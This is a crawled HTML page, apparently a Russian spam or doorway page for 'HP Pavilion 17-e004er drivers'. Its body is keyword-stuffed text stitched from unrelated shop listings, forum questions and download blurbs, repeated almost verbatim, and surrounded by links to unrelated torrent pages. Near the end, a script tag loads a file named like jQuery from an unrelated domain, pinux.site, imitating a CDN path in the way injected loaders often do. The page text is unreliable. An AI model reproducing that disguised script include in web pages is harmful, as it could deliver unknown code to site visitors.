

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-hp-pavilion-17-e004er-drayvera.html
body_size: 4333
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Hp pavilion 17 e004er драйвера - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Hp pavilion 17 e004er драйвера</h2>
                            </header>
                            <p>Загрузите последний драйвер, прошивку и ПО для своего Ноутбук HP Pavilion 17-e004er.Это официальный веб-сайт HP для бесплатного скачивания драйверов компьютерных. Поиск информации о поддержке и устранении неполадок, включая ПО, драйверы и руководства Ноутбук HP Pavilion 17-e004er. Все драйвера для HP Pavilion 17-e004er на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. AMD A10-5750M APU with Radeon™ HD Graphics 2.50 Ghz,диск 1 Тб,8192 Мб DDR3 SDRAM попробовал переустановить с вин8 на вин7,не оказалось кучи дров. драйверы hp pavilion 17 для windows 7 Pavilion g6 драйвера скачать торрентом - Скачать драйвера для. Не могу найти драйвер. что бы было видно как я меняю яркость или уровень звука. Бесплатные драйверы для HP Pavilion 17-e004er. Найдено драйверов - 44 для Windows 8.1, Windows 8.1 64-bit, Windows 8, Windows 8 64-bit, Windows 7, Windows 7 64-bit. Выберите драйвер для бесплатной загрузки. Скачать HP Pavilion 17-e004er Realtek RTL8188EE 802.11b/g/n Wireless LAN Драйвер v.2010.3.610.2013 для Windows 8 64-bit бесплатно. Все характеристики, обзоры и отзывы о HP Pavilion 17-e004er. Узнайте, где лучше купить ноутбук, на сайте Notebook.ru. 
Ноутбук HP Pavilion 17-e004er E0Z34EA - 17.3 LED, AMD A10-Series 2500, RAM 8192 Мб, HDD 1000 Гб, AMD Mobility Radeon HD 8670 1024+1524Мб (27539). Скачать бесплатно драйвера для ноутбуков HP Pavilion 17. Драйвера для windows 10, wifi, видеокарты, камеры и другие драйвера к ноутбукам HP Pavilion. Hp pavilion 17 e004er драйвера windows 7 - Скачать драйвер на. Скачать драйвер для hp h470 -. Комплект драйверов для ноутбука HP Pavilion dv8-1150er. Цены и интернет-магазины где купить. HP Pavilion 17 - бюджетная серия мультимедийных ноутбуков с большими 17-дюймовыми экранами. Здравствуйте. Помогите, пожалуйста, разрешить возникшую проблему: на ноутбуке HP Pavilion G6 была переустановлена система: с базовой версии Win7-64 на максимальную версию. HP Pavilion 17e071sr - не могу установить драйвер на дискретную видеокарту  а Вы не подскажете, что мне делать у меня hp pavilion 17 e018sr на базе AMD и windows. Не могу найти правильный драйвер для того, чтобы на ноуте заработали usb 3.0 порты. В диспетчере определяются как неизвестное устройство. Помогите, пожалуйста. Замена экрана ноутбука HP Pavilion 17-e004er; Замена жесткого диска и установка SSD в ноутбук HP Pavilion 17-e004er; Замена разъема питания ноутбука HP Pavilion 17-e004er. 
Hp Pavilion 17 F105nr Драйвера DriverPack Solution - здесь Вы можете драйвера на аудио, видео, чипсет, Wi-Fi и USB, либо сборку драйверов. МобиГуру предлагает купить HP Pavilion 17-e004er, ознакомившись с фотографиями и описанием о ноутбуке ХП Pavilion 17-e004er, сравнив цены интернет-магазинов в Москве. Купить ноутбук HP Pavilion 17-e004er по низким ценам. Подробные характеристики, описания, обзоры, отзывы, драйвера на ноутбук HP Pavilion 17-e004er. Фото ноутбука HP Pavilion 17-e004er. 
Никрум: драйвера hp pavilion 17 windows 7 и прошивка планшета asus через usb кабель. 3  Hp pavilion 17-e004er драйвера windows. ⭐⭐⭐⭐⭐ГАРАНТИЯ на ноутбук HP Pavilion 17-e004er E0Z34EA цены в Москве, характеристики, фотографии в интернет-магазине ONNO. Наш телефон +7(495) 984-91-71. Перед покупкой HP PAVILION 17-e004er, обязательно почитайте отзывы покупателей и ознакомьтесь с подробными характеристиками! Так же, здесь Вы можете написать и оставить. HP Pavilion 17-e004er ноутбук - характеристики, отзывы, описание, фото, цена, продажа. 
Полный пакет драйверов для ноутбука HP PAVILION 17-e014sr для операционных систем: Windows 8/8.1. Все файлы можно скачать по отдельности, бесплатно и без регистрации. Ноутбук HP PAVILION 17-e004er (A10 5750M 2500 Mhz/17.3"/1600x900/8192Mb/1000Gb/DVD-RW/Wi-Fi/Bluetooth/Win 8 64) — купить сегодня c доставкой и гарантией по выгодной цене. Скачать драйвера ноутбуков HP Pavilion 17 для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматической установки и обновления драйверов DriverPack Solution. Драйвера для ноутбука HP PAVILION 17-e014sr с возможностью свободного скачивания через торрент. Совместимость с операционными системами: Windows 8, Windows. Скачать драйвера на ноутбук HP Pavilion 17-e070sr (F2U29EA). Драйвер для контроллера универсальной последовательной шины USB - 11 страница - Форум о ноутбуках и  Ноутбук: Hp Pavilion 17-e004er с Windows 7 64-bit. Neon2. Абсолютная надежность для любых задач. Выполняйте любые операции без сбоев. Развлекайтесь сколько душе угодно на надежном проверенном ПК. Наслаждайтесь. 
Загрузите последний драйвер, прошивку и ПО для своего Ноутбук HP Pavilion 17-e004er.Это официальный веб-сайт HP для бесплатного скачивания драйверов компьютерных. Поиск информации о поддержке и устранении неполадок, включая ПО, драйверы и руководства Ноутбук HP Pavilion 17-e004er. Все драйвера для HP Pavilion 17-e004er на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. драйверы hp pavilion 17 для windows 7 Pavilion g6 драйвера скачать торрентом - Скачать драйвера для. Не могу найти драйвер. что бы было видно как я меняю яркость или уровень звука. Бесплатные драйверы для HP Pavilion 17-e004er. Найдено драйверов - 44 для Windows 8.1, Windows 8.1 64-bit, Windows 8, Windows 8 64-bit, Windows 7, Windows 7 64-bit. Выберите драйвер для бесплатной загрузки. Скачать HP Pavilion 17-e004er Realtek RTL8188EE 802.11b/g/n Wireless LAN Драйвер v.2010.3.610.2013 для Windows 8 64-bit бесплатно. Все характеристики, обзоры и отзывы о HP Pavilion 17-e004er. Узнайте, где лучше купить ноутбук, на сайте Notebook.ru. Ноутбук HP Pavilion 17-e004er E0Z34EA - 17.3 LED, AMD A10-Series 2500, RAM 8192 Мб, HDD 1000 Гб, AMD Mobility Radeon HD 8670 1024+1524Мб (27539). 
Скачать бесплатно драйвера для ноутбуков HP Pavilion 17. Драйвера для windows 10, wifi, видеокарты, камеры и другие драйвера к ноутбукам HP Pavilion. Hp pavilion 17 e004er драйвера windows 7 - Скачать драйвер на. Скачать драйвер для hp h470 -. Комплект драйверов для ноутбука HP Pavilion dv8-1150er. Цены и интернет-магазины где купить. HP Pavilion 17 – бюджетная серия мультимедийных ноутбуков с большими 17-дюймовыми экранами. Здравствуйте. Помогите, пожалуйста, разрешить возникшую проблему: на ноутбуке HP Pavilion G6 была переустановлена система: с базовой версии Win7-64 на максимальную версию. HP Pavilion 17e071sr - не могу установить драйвер на дискретную видеокарту  а Вы не подскажете, что мне делать у меня hp pavilion 17 e018sr на базе AMD и windows. 
Не могу найти правильный драйвер для того, чтобы на ноуте заработали usb 3.0 порты. В диспетчере определяются как неизвестное устройство. Помогите, пожалуйста. Замена экрана ноутбука HP Pavilion 17-e004er; Замена жесткого диска и установка SSD в ноутбук HP Pavilion 17-e004er; Замена разъема питания ноутбука HP Pavilion 17-e004er. Hp Pavilion 17 F105nr Драйвера DriverPack Solution - здесь Вы можете драйвера на аудио, видео, чипсет, Wi-Fi и USB, либо сборку драйверов. МобиГуру предлагает купить HP Pavilion 17-e004er, ознакомившись с фотографиями и описанием о ноутбуке ХП Pavilion 17-e004er, сравнив цены интернет-магазинов в Москве. Купить ноутбук HP Pavilion 17-e004er по низким ценам. Подробные характеристики, описания, обзоры, отзывы, драйвера на ноутбук HP Pavilion 17-e004er. Фото ноутбука HP Pavilion 17-e004er. Никрум: драйвера hp pavilion 17 windows 7 и прошивка планшета asus через usb кабель. 3  Hp pavilion 17-e004er драйвера windows. 
⭐⭐⭐⭐⭐ГАРАНТИЯ на ноутбук HP Pavilion 17-e004er E0Z34EA цены в Москве, характеристики, фотографии в интернет-магазине ONNO. Наш телефон +7(495) 984-91-71. Перед покупкой HP PAVILION 17-e004er, обязательно почитайте отзывы покупателей и ознакомьтесь с подробными характеристиками! Так же, здесь Вы можете написать и оставить. HP Pavilion 17-e004er ноутбук - характеристики, отзывы, описание, фото, цена, продажа. Полный пакет драйверов для ноутбука HP PAVILION 17-e014sr для операционных систем: Windows 8/8.1. Все файлы можно скачать по отдельности, бесплатно и без регистрации. 
Ноутбук HP PAVILION 17-e004er (A10 5750M 2500 Mhz/17.3 /1600x900/8192Mb/1000Gb/DVD-RW/Wi-Fi/Bluetooth/Win 8 64) — купить сегодня c доставкой и гарантией по выгодной цене. Скачать драйвера ноутбуков HP Pavilion 17 для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматической установки и обновления драйверов DriverPack Solution. Драйвера для ноутбука HP PAVILION 17-e014sr с возможностью свободного скачивания через торрент. Совместимость с операционными системами: Windows 8, Windows. Скачать драйвера на ноутбук HP Pavilion 17-e070sr (F2U29EA). Драйвер для контроллера универсальной последовательной шины USB - 11 страница - Форум о ноутбуках и  Ноутбук: Hp Pavilion 17-e004er с Windows 7 64-bit. Neon2. 
Абсолютная надежность для любых задач. Выполняйте любые операции без сбоев. Развлекайтесь сколько душе угодно на надежном проверенном ПК. Наслаждайтесь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-ddt-videoklipy-torrent.html">Ддт видеоклипы торрент</a></li>
                                <li><a href="hxl-navolochki-kryuchkom-shemy-foto.html">Наволочки крючком схемы фото</a></li>
                                <li><a href="hxl-skachat-igry-cherez-torrent-carmageddon-reincarnation.html">Скачать игры через торрент carmageddon reincarnation</a></li>
                                <li><a href="hxl-tekst-pesni-tiho-spit-moya-lyubov.html">Текст песни тихо спит моя любовь</a></li>
                                <li><a href="hxl-pesnya-ya-lezhu-na-plyazhu-minus.html">Песня я лежу на пляжу минус</a></li>
                                <li><a href="hxl-oblaka-komediya-kratkoe-soderzhanie.html">Облака комедия краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-get-the-guy.html">Get the guy</a></li>
                                            <li><a href="hxl-dance-ejay-8-russkiy-skachat-besplatno-torrent.html">Dance ejay 8 русский скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-igry-na-planshet-pro-zhivotnyh.html">Скачать игры на планшет про животных</a></li>
                                            <li><a href="hxl-poezd-smorgon-minsk-raspisanie.html">Поезд сморгонь минск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-scilab-petrozavodsk.html">Scilab петрозаводск</a></li>
                                            <li><a href="hxl-format-factory-skachat-besplatno-format-faktori.html">Format factory скачать бесплатно формат фактори</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-tekst-pesni-tiho-spit-moya-lyubov.html">Текст песни тихо спит моя любовь</a></li>
                                            <li><a href="hxl-film-novaya-shaherezada-skachat-torrent.html">Фильм новая шахерезада скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
